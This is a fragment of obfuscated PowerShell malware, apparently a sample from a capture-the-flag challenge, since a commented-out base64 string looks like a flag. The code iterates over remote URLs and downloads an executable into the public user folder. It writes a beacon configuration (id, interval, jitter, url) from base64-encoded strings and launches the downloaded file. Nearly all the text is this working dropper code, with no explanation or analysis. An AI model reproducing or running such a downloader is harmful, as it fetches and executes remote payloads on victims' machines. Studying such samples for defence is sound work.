 v3VSDC = v3Venv:public + 3GI0fI3GI + v3VNSB + (3GI.exe3GI);
v3VSDD = v3Venv:public + 3GI0fI3GI + v3VNSB + (3GI.conf3GI);
foreach(v3Vasfc in v3VADCX) {
try {
v3VYYU.DoWnlOadFIle(v3Vasfc.ToStriNg(), v3VSDC);
[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIaWQ6ICAgICAgIGFFdmFlNGFkZjk=3GI)) | out-file -filepath v3VSDD;
[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIaW50ZXJ2YWw6IDMwcw==3GI)) | out-file -append -filepath v3VSDD;
[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIaml0dGVyOiAgIDVz3GI)) | out-file -append -filepath v3VSDD;
<#[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIZmxhZzogICAgIEhUQnttbzRSXzBiZnUkYzR0MW9uX24zeHRfdDFtM19wbDM0cz
N93GI)) | out-file -append -filepath v3VSDD; #>
[Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIdXJsOiAgICAgIA==3GI)) | out-file -append -filepath v3VSDD;
v3Vasfc | out-file -append -filepath v3VSDD
&(Invoke-Item)(v3VSDC);
break;
} catch {}
}';